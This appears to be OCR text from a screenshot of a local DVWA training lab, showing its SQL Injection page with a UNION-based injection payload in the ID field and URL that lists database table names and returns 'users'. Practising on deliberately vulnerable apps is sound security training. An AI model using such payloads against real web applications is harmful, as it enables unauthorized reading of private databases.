 DVWA_Configuration_Setup_in_W
Vulnerability: SQL Injection :: Dam
SQL_injection_in_DVWA[1].pdf
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25%27+OR+1%3D0+union+select+null%2Ctable_name+from+information_schema.tables+where++table_name+like+%27user...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: %' OR 1=0 union select null,table_name from information_schema.tables where  table_name like 'users%'#
First name:
Surname: users
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
8
40°C
Sunny
Search
99+
ENG
IN
16:18
29-04-2025